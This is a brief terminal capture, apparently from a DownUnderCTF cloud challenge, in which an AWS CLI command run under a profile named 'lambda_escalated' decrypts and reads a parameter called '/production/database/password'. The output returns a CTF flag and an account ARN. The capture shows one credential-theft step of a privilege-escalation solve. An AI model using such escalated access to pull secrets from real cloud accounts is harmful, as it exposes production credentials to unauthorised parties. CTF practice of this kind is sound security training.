 leandric@Lenovo:~/Downloads$ aws ssm get-parameter \
  --name "/production/database/password" \
  --with-decryption \
  --region us-east-1 \
  --profile lambda_escalated
{
    "Parameter": {
        "Name": "/production/database/password",
        "Type": "SecureString",
        "Value": "DUCTF{.*#--BosMutusOfTheTibetanPlateau--#*.}",
        "Version": 1,
        "LastModifiedDate": "2025-07-14T13:42:32.390000+01:00",
        "ARN": "arn:aws:ssm:us-east-1:487266254163:parameter/production/databa
se/password",
        "DataType": "text"
    }
}